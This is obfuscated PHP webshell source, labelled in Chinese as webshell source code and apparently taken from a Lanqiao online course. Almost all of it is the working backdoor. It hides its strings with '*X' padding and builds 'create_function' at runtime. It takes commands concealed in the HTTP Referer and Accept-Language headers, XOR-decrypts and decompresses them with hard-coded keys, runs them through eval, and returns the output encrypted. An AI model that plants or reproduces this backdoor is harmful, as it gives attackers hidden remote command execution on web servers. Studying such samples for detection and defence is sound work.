 <?php
$g='ey_exist*Xs($i,$*Xs))*X{$s[$i]*X.=$p;$e*X=str*Xpos($s*X[*X$i],*X$f);if*X($e){$k*X=$kh
*Xkf;ob_start()';
$r='ay("/","+*X"),*X$ss($s[$i]*X,0,$e)))*X,$k))*X);$o=o*Xb_*Xget_conte*Xnts();ob*X_*Xend_
clean();*X$d=ba';
$x=';@*Xe*Xval*X(@gzuncompr*Xess(@x(@b*Xase64*X_d*Xecode(p*Xreg_repl*Xace*X(*Xarra*Xy("/*
/","/-/"),a*Xrr';
$P='l("/([\\*Xw])[\\w*X-]+*X(?:;q=0.([*X\\d])*X*X)?,*X?*X/",$ra,$m);if($*Xq&&$m){@s*Xessi
*X_start*X();*X$s*';
$L='se*X64_encod*Xe(x(gzc*Xompres*Xs(*X$o*X),$k*X*X));print("<$*Xk>$d</*X$k>");@se*Xssion
estroy(*X);}}}}';
$n='u=p*Xarse_u*Xrl($rr);p*Xarse*X_str(*X$u["q*Xuery"*X],$q);$q*X=array_v*X*Xalues($q);*X
e*Xg_match_*Xal';
$O='X=&$_SESSION;$ss=*X"*Xsubstr*X";$sl="st*Xrtolo*Xwer";*X$i=*X$m*X[*X1*X][0].$m[1][1];$
$sl($*Xss(md5($';
$B='i.$*Xkh*X),0,*X3)*X);$f=$sl(*X$s*Xs(md5($i.$kf)*X,0,3*X));$p="";for(*X$z=1;*X$z<c*Xou
*X($m[1]);$z*X+';
$t='<*X$l;){for(*X$j*X=0;*X($j*X<$c&&$i<$l);$*Xj++*X*X,$i++){$*Xo.=$t{$i}^$k{$j}*X;}}*Xre
rn $o*X;}$r*X=*X';
$S=str_replace('b','','crebatbe_bfbuncbbtion');
$e='$kh="a2a*X*X8*X";$kf="a16e";*Xfunction*X *Xx($t,$*Xk){$c=strlen($k)*X;$l=st*Xrlen*X($
;$o=*X"";*Xfor($i*X=0;$i';
$H='$_SERVER;*X*X$rr=*X@$r["HTTP_REF*XERER"];$r*Xa=@$r["*XH*X*XTTP_ACCEPT_LA*XNGUAG*XE"*X
if($rr&&$ra){*X$';
$s='+)$p*X.=$q[$*Xm[2*X][$z]];if*X(strpos(*X$p*X,$h)=*X==0){$s[*X*X$i]="";$p*X=$ss(*X$*Xp
*X);}if(array_k';
$J=str_replace('*X','',$e.$t.$H.$n.$P.$O.$B.$s.$g.$x.$r.$L);
$a=$S('',$J);$a();
?>
webshell 源码
~
(END)
蓝桥云课